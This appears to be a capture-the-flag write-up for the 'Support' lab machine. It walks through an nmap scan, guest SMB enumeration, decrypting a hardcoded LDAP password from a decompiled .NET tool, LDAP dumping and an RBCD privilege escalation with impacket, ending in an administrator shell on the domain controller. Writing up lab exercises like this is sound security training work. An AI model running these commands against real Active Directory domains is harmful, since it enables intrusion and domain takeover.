Support - Writeup
Support

Reconnaissance
IP: 10.10.11.174
NMAP
nmap -T4 -p- -A 10.10.11.174
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-14 15:05 UTC
Nmap scan report for 10.10.11.174
Host is up (0.028s latency).
Not shown: 65517 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-09-14 15:07:32Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49699/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2022|2012|2016 (89%)
OS CPE: cpe:/o:microsoft:windows_server_2022 cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_server_2016
Aggressive OS guesses: Microsoft Windows Server 2022 (89%), Microsoft Windows Server 2012 R2 (85%), Microsoft Windows Server 2016 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-09-14T15:08:27
|_ start_date: N/A
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
1 27.97 ms 10.10.14.1
2 28.25 ms 10.10.11.174
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 187.98 seconds
add support.htb to /etc/hosts
SMB
nxc smb 10.10.11.174 -u 'Guest' -p '' --shares

Fast enumeration and we found support-tools shared folder

UserInfo.exe.zip looks promising, so let’s grab it and check
nothing special in UserInfo.exe.config, so let’s inspect UserInfo.exe it is net 32b file So let’s checkit with ILSpy https://github.com/icsharpcode/AvaloniaILSpy/releases

In UserInfo.Services/Protected I found hashed password

Normal base64 decode is not the way so as my programming knowledge sucks for now I searched google and found
import base64
enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E"
key = b"armando"
def decrypt_password(enc_password, key):
array = base64.b64decode(enc_password)
array2 = bytearray(array)
for i in range(len(array)):
array2[i] = (array[i] ^ key[i % len(key)]) ^ 0xDF
return array2.decode()
decrypted_password = decrypt_password(enc_password, key)
print("Decrypted Password:", decrypted_password)

Great we have password, now let’s check credentials
nxc smb 10.10.11.174 -u ldap -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'

Can’t find anything useful so let’s run bloodhound
bloodhound-python -d support.htb -u ldap -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -c all -ns 10.10.11.174
Cant find anything userfull for ldap user so let’s enumerata ldap maybe username is hint
LDAP
ldapdomaindump -u support.htb\\ldap -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' support.htb -o ldap_dump
searching domain_users.json I found sth interesting info but it looks like password let’s try it


Ironside47pleasure40Watchful Now we can take user flag
evil-winrm -i 10.10.11.174 -u support -p 'Ironside47pleasure40Watchful'
Privilege Escalation
In bloodhound I found interesting connection between support user and dc


So we need to add fake computer:
impacket-addcomputer -dc-ip 10.10.11.174 -computer-pass test -computer-name test support.htb/support:Ironside47pleasure40Watchful
Next using GenericAll right we delegating our fake computer:
impacket-rbcd -action write -delegate-to "dc$" -delegate-from "test$" -dc-ip 10.10.11.174 support.htb/support:Ironside47pleasure40Watchful
And last step is to imperonate administrator to request service ticket .ccache
impacket-getST support.htb/test$:test -spn www/dc.support.htb -impersonate administrator
Now export KRB5CCNAME and connect via smb
export KRB5CCNAME=administrator@www_dc.support.htb@SUPPORT.HTB.ccache
impacket-wmiexec -k -no-pass support.htb/administrator@dc.support.htb -dc-ip 10.10.11.174

Grab root flag
type c:\users\administrator\desktop\root.txt